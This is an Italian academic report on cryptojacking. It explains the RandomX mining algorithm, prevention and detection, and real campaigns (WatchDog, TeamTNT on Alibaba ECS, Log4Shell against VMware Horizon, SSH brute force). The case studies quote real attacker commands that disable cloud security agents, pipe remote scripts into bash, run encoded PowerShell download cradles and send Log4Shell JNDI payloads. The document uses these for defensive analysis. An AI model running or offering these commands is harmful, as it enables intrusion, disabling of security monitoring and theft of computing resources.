Per utilizzare RandomX è necessario andare a configurarlo, di seguito la tabella dei parametri configurabili presa dal repository del algoritmo:

parameter	description	default value
RANDOMX_ARGON_MEMORY	The number of 1 KiB Argon2 blocks in the Cache	262144
RANDOMX_ARGON_ITERATIONS	The number of Argon2d iterations for Cache initialization	3
RANDOMX_ARGON_LANES	The number of parallel lanes for Cache initialization	1
RANDOMX_ARGON_SALT	Argon2 salt	"RandomX\x03"
RANDOMX_CACHE_ACCESSES	The number of random Cache accesses per Dataset item	8
RANDOMX_SUPERSCALAR_LATENCY	Target latency for SuperscalarHash (in cycles of the reference CPU)	170
RANDOMX_DATASET_BASE_SIZE	Dataset base size in bytes	2147483648
RANDOMX_DATASET_EXTRA_SIZE	Dataset extra size in bytes	33554368
RANDOMX_PROGRAM_SIZE	The number of instructions in a RandomX program	256
RANDOMX_PROGRAM_ITERATIONS	The number of iterations per program	2048
RANDOMX_PROGRAM_COUNT	The number of programs per hash	8
RANDOMX_JUMP_BITS	Jump condition mask size in bits	8
RANDOMX_JUMP_OFFSET	Jump condition mask offset in bits	8
RANDOMX_SCRATCHPAD_L3	Scratchpad L3 size in bytes	2097152
RANDOMX_SCRATCHPAD_L2	Scratchpad L2 size in bytes	262144
RANDOMX_SCRATCHPAD_L1	Scratchpad L1 size in bytes	16384

Figura 2: Parametri configurabili

L'algoritmo necessita di due valori in input:

- una chiave  $k$  (una stringa lunga 0-60 bytes)
- un valore  $H$  di lunghezza scelta che farà da parametro della funzione di hash

Il funzionamento di RandomX è definito dai seguenti passaggi:

1. Inizializzare il dataset.

La chiave  $k$  permette di inizializzare il Dataset, cioè la struttura di memorizzazione di sola lettura che viene utilizzata durante la computazione. La grandezza di questa struttura è data dalla somma dei seguenti valori:

$$\text{RANDOMX\_DATASET\_BASE\_SIZE} + \text{RANDOMX\_DATASET\_EXTRA\_SIZE}$$

e frazionata in frammetni di 64 byte che chiameremo *items*. L'intero dataset è costruito partendo dalla chiave  $k$  seguendo lo schema di seguito:




Figura 3: Costruzione del dataset

*Argon2d* è una funzione derivata da Argon2<sup>14</sup> "tradeoff-resisistent".

La chaive  $k$  è utilizzata per inizializzare un BlakeGenerator<sup>15</sup> che a sua volta permette di creare 8 *SuperscalarHash*. *SuperscalarHash* è una funzione di diffusione progettata per consumare quanta più energia possibile utilizzando soltanto le

<sup>14</sup>Argon2 è una funzione di hash per le password che occupa molta memoria

<sup>15</sup>Pseudo random generator basato su Blake2b


ALU<sup>16</sup> della CPU. Questa funzione va a prendere in input 8 registri di dimensione 64 byte e restituisce il DataSet.

2. calcolare il *seed*,  $S = \text{Hash512}(H)$ <sup>17</sup> di dimensione 64 byte.
3. calcolare  $gen1 = \text{AesGenerator1R}(S)$ , AesGenerator1R è una funzione generatrice di stringhe pseudo random.

Il generatore produce 4 chiavi:

```
key0, key1, key2, key3 = Hash512("RandomX AesGenerator1R keys")
```

che utilizza per creare i nuovi stati del generatore:



4. nello *Scratchpad*<sup>18</sup> vengono scritti **RANDOMX\_SCRATCHPAD\_L3** byte casuali sfruttando *gen1* creato precedentemente.
5. generiamo *gen4* utilizzando lo stato finale di *gen1*:  $gen4 = \text{AesGenerator2R}(gen1.state)$
6. si assegna il valore 0 al registro *fprc*<sup>19</sup>
7. si programma la Virtual Machine utilizzando  $128 + 8 * \text{RANDOMX\_PROGRAM\_SIZE}$  bytes provenienti da *gen4* e la si esegue
8. si calcola un nuovo seme  $S = \text{Hash512}(S)$  e lo si assegna allo stato del generatore *gen4*:  $gen4.state = (S)$
9. si ripetono i punti 7 ed 8 per **RANDOMX\_PROGRAM\_COUNT** volte

---

<sup>16</sup>Arithmetic Logic Unit

<sup>17</sup>Funzione di hashing derivata da Blake2b con output di grandezza 512 bit

<sup>18</sup>Area di memoria usata dalla Virtual Machine. È strutturata in 3 livelli: L3→L2→L1

<sup>19</sup>Determina la modalità di arrotondamento dei numeri in virgola mobile

10. si crea una impronta digitale dello Scratchpad:  $A = \text{AesHash1R}(\text{Scrathpad})^{20}$
11. si va ad assegnare ai byte 192-255 del *Register File* il valore A
12. si calcola il risultato  $R = \text{Hash256}(\text{Register File})^{21}$

**Viruale Machine** La Virtual Machine di RandomX è strutturata nel seguente modo:




Figura 4: RandomX Virtual Machine

L'architettura della Virtual Machine è di tipo CISC<sup>22</sup> e tutti i dati sono caricati in little-endian.

<sup>20</sup>Funzione di hash derivata da AES capace di produrre più di 10 bytes per clock

<sup>21</sup>Come Hash512 ma con output di 256 bit

<sup>22</sup>Complex Instruction Set Computer

## **5 Popolarità**

### **5.1 Vantaggi Economici**

La popolarità è dovuta al potenziale guadagno, guadagno molto facile da crearsi poiché per definizione il cryptojacking punta a sfruttare risorse in possesso di altri in modo gratuito. Così, anche considerando la volatilità delle cripto valute, esempio principe BitCoin, i margini di guadagno sono abbastanza alti da rendere il crimine un vero e proprio business.

### **5.2 Difficoltà di Rilevamento**

Il cryptojacking è concepito per operare in modo furtivo, rendendone ardua l'individuazione. Gli script malevoli agiscono silenziosamente in background, determinando un incremento nell'utilizzo della CPU e un degrado delle prestazioni del dispositivo, spesso senza che l'utente se ne accorga. Tale caratteristica conferisce al cryptojacking un carattere persistente e insidioso.

### **5.3 Crescita del fenomeno**

Poiché i dispositivi connessi alla rete sono in continua diffusione e spesso le case produttrici non adottano sistemi di sicurezza adeguati, gli hacker hanno maggiore spazio di manovra per colpire un grande numero di dispositivi simultaneamente. Sono molto popolari anche le app malevole per dispositivi mobile che in apparenza sembrano innoque ma che nella realtà vanno a estrarre criptovalute usando il processore del dispositivo. Un fenomeno facilmente identificabile poiché porta ad un surriscaldamento anomalo del device.

## 6 Prevenire e individuare

### 6.1 Prevenire

Per prevenire attacchi di cryptojacking, è fondamentale adottare una serie di misure di sicurezza e buone pratiche. Ecco alcune strategie efficaci:

#### 6.1.1 Protezioni anti-malware

Sarebbe una buona pratica proteggere i propri dispositivi con anti-malware capaci di rilevare processi di cryptomining in esecuzione in background, gestire le estensioni browser scaricate dagli utenti e minimizzare il rischio dato dalla esecuzione di script malevoli eseguiti sui browser. Nel caso si dovesse proteggere un'organizzazione, sarebbe buona pratica andare a equipaggiare software del tipo sopracitato sia nei device endpoint che nei server.

#### 6.1.2 Applicare patch di sicurezza e proteggere i server

Spesso gli hacker che puntano a creare un'infrastruttura cryptojacking puntano a server esposti pubblicamente con bassi livelli di protezione su cui caricare malware e da sfruttare per arrivare ad altri server. In questo caso, sarebbe utile andare ad applicare patch di sicurezza e disattivare servizi inutilizzati.

#### 6.1.3 Utilizzare software SCA

I software SCA<sup>23</sup> permettono di andare ad analizzare il software open-source e le sue dipendenze delle sue componenti. Questi sistemi sono molto utili in fase di sviluppo per andare a rilevare vulnerabilità e backdoor presenti nel codice integrato proveniente da fonti non certificate. Questi software sono capaci di generare degli *SBOM*, cioè dei dettagliati resoconti su tutte le dipendenze e sui componenti che compongono l'applicazione che si sta analizzando. Così, si riesce a produrre software con la sicurezza che non contenga script di mining.

### 6.2 Individuare

Per quanto riguarda la rilevazione, siccome gli attacchi di cryptojacking sono sempre più sofisticati, è necessario adottare strategie di monitoraggio avanzate per individuare e contrastare tali minacce. Ecco alcune tecniche utili:

---

<sup>23</sup>Software Composition Analysis

### **6.2.1 Addentrare il personale help-desk a riconoscere i sintomi del cryptojacking**

Nel ambito della grande distribuzione di device e/o software il personale help-desk è spesso il primo a ricevere segnalazioni di problemi relativi a prestazioni lente o surriscaldamento dei dispositivi. In questi casi, è importante che il personale sia in grado di riconoscere i sintomi del cryptojacking e di agire di conseguenza, andando a segnalare il problema al reparto IT. Il reparto IT, a sua volta, dovrà eseguire un'analisi approfondita per individuare possibili breccie nei propri servizi o device endpoint e rilasciare aggiornamenti di sicurezza.

### **6.2.2 Monitoraggio del traffico di rete**

Il monitoraggio del traffico di rete è un'ottima strategia per individuare attività sospette. Gli attacchi di cryptojacking, infatti, comportano un aumento del traffico di rete oltre che dell'utilizzo della CPU. Esistono vari strumenti per monitorare il traffico di rete, come Wireshark, che consentono di identificare rapidamente eventuali attività malevole. Sarebbe utile avere filtri nelle interfacce di rete per bloccare eventuali pacchetti non certificati.

### **6.2.3 Sistemi di monitoraggio Cloud e sicurezza runtime dei container**

I fornitori di servizi cloud offrono strumenti di monitoraggio avanzati che consentono di individuare attività sospette, un esempio è quello di Google Cloud che ha modernizzato il *Security Command Center: piattaforma di monitoraggio della sicurezza progettata per aiutare le organizzazioni a gestire e migliorare la loro postura di sicurezza nel cloud.*, andando ad integrare Virtual Machine Threat Detection (VMTD). Questo sistema è in grado di proteggere il cloud da attacchi informatici di vario genere e di individuare attività di cryptojacking.

### **6.2.4 Attuare il Threat hunting**

Il threat hunting è eseguito da specialisti conosciuti come threat hunters, i quali sono incaricati di individuare, isolare e neutralizzare minacce informatiche avanzate. Questi professionisti si dedicano all'analisi di comportamenti anomali e indicatori di compromissione (IoC) al fine di scoprire attività dannose che non sono state rilevate dai tradizionali strumenti di sicurezza.

A differenza di altre pratiche di sicurezza, come la risposta agli incidenti o i penetration test, il threat hunting parte dal presupposto che una minaccia sia già penetrata nel sistema. Gli esperti di threat hunting esaminano i dati per individuare indirizzi di compromissione e tentativi di attacco, impiegando tecniche di analisi comportamentale e informazioni derivate dall'intelligence sulle minacce.

### **6.2.5 Monitora i tuoi siti web**

I siti web sono spesso bersagli di attacchi di cryptojacking, poiché gli hacker possono inserire script malevoli nei siti web, non per colpire i server, ma per colpire i visitatori. Per monitorare i siti web, è possibile utilizzare strumenti come Web Inspector, che consentono di individuare e rimuovere script malevoli.



## 7 Casi reali

### 7.1 Il gruppo WatchDog attacca Docker Engine API endpoints and Redis servers

Un gruppo di hacker, chiamato WatchDog, ha attaccato i server Docker<sup>24</sup> e Redis<sup>25</sup>. Il gruppo riusciva ad infiltrarsi nei Docker Engine API attraverso la porta 2375 aperta, una volta dentro, gli intrusi, potevano accedere alla Shell di comando.

**Payload** Viene caricato nel container uno script **cronb.sh** che va a controllare lo stato del container ed eventualmente eseguire un secondo script **ar.sh**, il quale va a sabotare completamente il container e caricare un miner XMRRig<sup>26</sup>. Un ultimo Payload è una serie di script che gli intrusi usano per puntare ad altri sistemi collegati alla rete del container.[8]

### 7.2 Malware di cryptojacking all'interno di istanze Alibaba ECS

Come nel caso di Docker, anche in questo caso gli hacker hanno puntato alle strutture cloud, ma di Alibaba. I gruppi in questione sembrerebbero essere TeamTNT, Kinsing ed altri.

I server Alibaba ECS<sup>27</sup> sono forniti con un preinstallato agente di sicurezza.

Di seguito un codice specifico del malware che crea regole firewall per eliminare i pacchetti in entrata da intervalli IP appartenenti a zone e regioni interne di Alibaba.

Quando un malware di cryptojacking è attivo su un'istanza Alibaba ECS, l'agente di sicurezza installato, se lo rileva, notifica la presenza di uno script dannoso. A quel punto, è compito dell'utente, gestore della piattaforma, intervenire per arrestare l'infezione e le attività malevole. Alibaba Cloud Security fornisce indicazioni su come procedere, ma la responsabilità principale dell'utente rimane quella di prevenire l'infezione fin dall'inizio.

---

<sup>24</sup>Docker è una piattaforma software che permette di creare, testare e distribuire applicazioni con la massima rapidità. Docker raccoglie il software in unità standardizzate chiamate container che offrono tutto il necessario per la loro corretta esecuzione, incluse librerie, strumenti di sistema, codice e runtime.  
- AWS

<sup>25</sup>Redis, un sistema di gestione di database NoSQL lanciato nel 2009, utilizza un modello di archiviazione basato su coppie chiave/valore. Ogni dato è memorizzato in un dizionario, in cui una chiave univoca è associata a un valore specifico, rendendo semplice il recupero delle informazioni.

<sup>26</sup>Un software di mining di Monero

<sup>27</sup>Elastic Compute Service

```

if ps aux | grep -i '[a]liyun'; then
/etc/init.d/aegis uninstall
(wget -q -O - http://[redacted]stall.sh|curl -s http://[redacted]ninstall.sh)|bash; lwp-download [redacted]
(wget -q -O - http://[redacted]tz_uninstall.sh|curl -s [redacted]nload/quartz_uninstall.sh)|bash;
sudo pkill aliyun-service
killall -9 aliyun-service
sudo pkill AliYunDun
killall -9 AliYunDun
iptables -I INPUT -s [redacted] 1/28 -j DROP
iptables -I INPUT -s [redacted] 0/28 -j DROP
iptables -I INPUT -s [redacted] 16/29 -j DROP
iptables -I INPUT -s [redacted] 32/28 -j DROP
iptables -I INPUT -s [redacted] 192/29 -j DROP
iptables -I INPUT -s [redacted] 200/30 -j DROP
iptables -I INPUT -s [redacted] 184/29 -j DROP
iptables -I INPUT -s [redacted] 183/32 -j DROP
iptables -I INPUT -s [redacted] 206/32 -j DROP
iptables -I INPUT -s [redacted] 205/32 -j DROP
iptables -I INPUT -s [redacted] 195/32 -j DROP
iptables -I INPUT -s [redacted] 204/32 -j DROP
rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
rm -rf /usr/local/aegis*
systemctl stop aliyun.service
systemctl disable aliyun.service
service bcm-agent stop
yum remove bcm-agent -y
apt-get remove bcm-agent -y
[redacted]i/cloudmonitor.sh stop
[redacted]i/cloudmonitor.sh remove
rm -rf /usr/local/cloudmonitor

```

Figura 5: Codice dannoso che modifica le regole del firewall

```

if [ -f /usr/local/cloudmonitor/wrapper/bin/cloudmonitor.sh ]; then
/usr/local/cloudmonitor/wrapper/bin/cloudmonitor.sh stop && /usr/local/cloudmonitor/wrapper/bin/c
else
export ARCHD=amd64
if [ -f /usr/local/cloudmonitor/CmsGoAgent.linux-${ARCHD} ]; then
/usr/local/cloudmonitor/CmsGoAgent.linux-${ARCHD} stop && /usr/local/cloudmonitor/CmsGoAgent.l
else
echo "ali cloud monitor not running"
fi
fi

```

Figura 6: Script che disabilita l'agente di sicurezza di Alibaba

### 7.3 Orde di bot attaccano gli WMware Horizon server per minare

Nel dicembre del 2021, dopo la scoperta della falla nella di Log4J Shell (la quale permetteva di eseguire codice da remoto) è stato rilevato un attacco ai sistemi VMware Horizon<sup>28</sup>, che utilizzavano questa libreria. L'attacco è stato fatto sfruttando una particolare risorsa di Log4J: Lightweight Directory Access Protocol che permetteva di creare una shell web dalla quale ci si poteva collegare da remoto.[10]

<sup>28</sup>Applicazione dekstop che permette di virtualizzare diverse piattaforme, particolarmente utilizzata nelle organizzazioni che prevedono smart-working

**Attacco: VMware -> Tomcat -> Cobalt** Gli hacker iniziano l'attacco eseguendo il servizio Tomcat che termina con l'esecuzione dello script PowerShell, il quale a sua volta esegue una "reverse shell standard" di Cobalt Strike:

```
powershell.exe -exec bypass -enc
aQBlAHgAIAAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQB
tAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG
8AYQBkAFMAAdABYAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOAA1AC4AMQ
AxADIALgA4ADMALgAxADEANGA6ADgAMAA4ADAALwBkAHIAdgAnACkAKQA=
```

Il comando decodifica:

```
iex ((New-Object
System.Net.WebClient).DownloadString('hxxp://185[.]112.83.116:8080/drv'))
```

Figura 7: Comando su powershell

Viene scaricato il file *sha256:6c7182d945e7e7ae8f7c289c9f4655295408cf14b72bab9686cc8dbebe845f4e* che rappresenta la reverse shell Cobalt Strike.

Questo attacco, però, lasciava diverse tracce.

**Attacco: Log4J -> VMware-Horizon** Un attacco più difficile da individuare è quello che sfrutta direttamente la falla di Log4Shell per arrivare al server Tomacat.

Nella poweshell, viene eseguito il seguente codice che permette all'intruso di prendere il controllo della macchina:

```
GET /:undefined HTTP/1.1" 404 456
"t('${jndi:ldap://209[.]141.51.21:1389/TomcatBypass/Command/Base64/
Y2QgL3RtcCB8fCBjZCAvdmFyL3J1biB8fCBjZCAvbW50IHx8IGNkIC9yb290IHx8IGNkIC87IHdnZXQgaHR0cDovLzIwNS4xODUuMTI0LjM5L3NlbnNpLnNo0yBjdXJsIC1PIGh0dHA6Ly8yMDUuMTg1LjEyNC4zOS9zZW5zaS5zaDsgY2htb2QgNzc3IHV1bnNpLnNo0yBzaCBzZW5zaS5zaA==}')"
```

Figura 8: Comando su powershell

Il quale decodificato:

```
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget  
hxxp://205[.]185.124.39/sensi.sh; curl -O hxxp://205[.]185.124.39/sensi.sh;  
chmod 777 sensi.sh; sh sensi.sh
```

Figura 9: Comando su powershell

**Payload** Sono stati rilevati diversi software di mining di Monero, tra questi troviamo z0Mibner, JavaX miner, varianti di XMRing, Jin bot e Minu bot. Vengono anche caricate delle backdoor<sup>29</sup> come impianti Silver, agenti Atera, Splashtop Streamer e diverse reverse PowerShell.

## 7.4 Attacchi alla catena di fornitura tramite librerie npm

L'azienda produttrice di Sonatype<sup>30</sup> è riuscita a rilevare malware di cryptomining nascosti al interno di librerie npm<sup>31</sup>, le quali vengono usate in tutto il mondo. Uno dei pacchetti malevoli individuati è stato identificato come "ua-parser-js", questo pacchetto viene installato un numero di volte incredibilmente alto settimanalmente e così l'infezione è riuscita a propagarsi moltissimo orizzontalmente.

## 7.5 Attacco brute force nelle macchine linux

Un gruppo di hacker nato in Romania ha attaccato le macchine Linux utilizzando un metodo brute force SSH, chiamato *Diicot brute* per decifrare le password delle macchine con sistema operativo Linux. I criminali avrebbero iniettato al interno di queste macchine software per minare Monero, in oltre avrebbero collegato queste macchine a ben 2 botnet DDoS<sup>32</sup>: la prima è *DemonBot* e la seconda *IRC Perl*.

Fondamentalmente, gli hacker, cercavano credenziali di accesso deboli dei server SSH. Per trovare questo tipo di credenziali, i criminali, andavano a scansionare le porte dei server al fine di trovarne una aperta, una volta individuata vanno a richiedere informazioni dal server che risponde con un *banner*. Questo banner indica che tipo di servizio offre il server, la sua versione e nel caso sia un server SSH potrebbe dare ulteriori dettagli sulla versione del software SSH in esecuzione. Una volta che gli hacker hanno trovato un accesso al server SSH, utilizzano un software di brute force per identificare credenziali valide per poi procedere con l'iniezione del payload.

<sup>29</sup>Interfaccia di rete che permette gli intrusi di accedere alle macchine da remoto

<sup>30</sup>Antivirus

<sup>31</sup>Node Package Manager, il gestore di pacchetti predefinito di Node.js

<sup>32</sup>Distributed Denial of Service

**Payload** Gli hacker eseguono nella sessione SSH il seguente codice:

```
curl -O http://45[.]32[.]112[.]68/.sherifu/.93joshua &&  
chmod 777 .93joshua && ./93joshua && uname -a
```

Una volta preso il controllo della macchina, gli infiltrati installavano XMRing nella macchina.

## 7.6 Crypto farm nascoste in zone private

Il cryptojacking, anche se nella maggior parte delle volte è effettuato sfruttando le macchine delle vittime in alcuni casi può essere attuato andando a gravare solo sulle risorse energetiche della vittima. Non sono infatti rari i casi in cui i criminali installano delle farm più o meno grandi in edifici o stanze poco frequentati/e. Uno di questi è il caso è stato scoperto in Russia, dove la polizia di Orenburg, investigando su un eccessivo consumo di corrente, denunciato dalla compagnia pubblica statale, ha scoperto un impianto di farming in un edificio abbandonato. L'impianto era alimentato da un allacciamento illegale ad una stazione di trasformazione poco lontana. Sono stati trovati scaffali e scaffali di potenti GPU, nel seguente link è possibile trovare un video della farm. Un altro caso noto è quello di un dipendente che scoprì una piccola farm in un magazzino della azienda per la quale lavora. Il dipendente notò un rumore strano provenire da una scatola su uno scaffale, andandola ad aprire rivelò una serie di GPU in serie collegate alla rete aziendale che minavano criptovalute. Di seguito un'immagine.



Figura 10: Farm in una scatola

## 8 Conclusioni

## 9 Bibliografia

### Riferimenti bibliografici

- [1] Ericka Chickowski, Cryptojacking explained: How to prevent, detect, and recover from it, CSO, 20 Giugno, 2022
- [2] Said Varlioglu, Nelly Elsayed, Zag ElSayed, Murat Ozer, The Dangerous Combo: Fileless Malware and Cryptojacking, 2022
- [3] Valerio Diaco, *Conosci gli Stealth Address per star lontano dai radar?*, Rypto.it, 15 Luglio 2023
- [4] Anton Wahrstatter , Matthew Solomon, Ben DiFrancesco, Vitalik Buterin, and Davor Svetinovic *BaseSAP: Modular Stealth Address Protocol for Programmable Blockchains*, JOURNAL OF LATEX CLASS FILES, VOL. 14, NO. 8, Agosto 2021, pp. 1–6
- [5] Koe, Kurt M. Alonso, Sarang Noether, *Zero to Monero: Second Edition - A technical guide to a private digital currency; for beginners, amateurs, and experts* 4 Aprile 2020 (v2.0.0)
- [6] Margara Luciano, *Diffie Hellman, Crittografia su Curve Ellittiche* A.A. 2023-2024
- [7] Simon Josefsson and Ilari Liusvaara. Edwards-Curve Digital Signature Algorithm (EdDSA). RFC 8032, Gennaio 2017. <https://rfc-editor.org/rfc/rfc8032.txt>
- [8] WatchDog Targets Docker And Redis Servers In New Cryptojacking Campaign, 06 Giugno 2022
- [9] David Fiser, Alfredo Oliveira, Groups Target Alibaba ECS Instances for Cryptojacking, 15 Novembre 2021
- [10] Gabor Szappanos, Sean Gallagher, Horde of miner bots and backdoors leveraged Log4J to attack VMware Horizon servers, 29 Marzo 2022
- [11] Lisa Vaas, Linux-Focused Cryptojacking Gang Tracked to Romania, 14 Giugno 2021
- [12] tevador, RandomX GitHub